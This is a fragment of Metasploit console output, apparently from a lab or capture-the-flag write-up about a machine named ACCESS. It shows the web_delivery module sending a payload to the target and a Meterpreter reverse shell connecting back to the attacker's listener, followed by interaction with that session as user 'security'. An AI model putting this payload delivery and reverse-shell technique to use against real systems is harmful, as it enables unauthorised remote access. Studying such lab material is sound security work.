 [*] 10.10.10.98      web_delivery - Delivering Payload (2121) bytes
[*] Sending stage (206403 bytes) to 10.10.10.98
[*] Meterpreter session 1 opened (10.10.14.13:4444 -> 10.10.10.98:49158) at 2020-08-30 00:49:23 -040
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                     Information               Connection
  --  ----  ----                     -----------               ----------
  1         meterpreter x64/windows  ACCESS\security @ ACCESS  10.10.14.13:4444 -> 10.10.10.98:49158
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >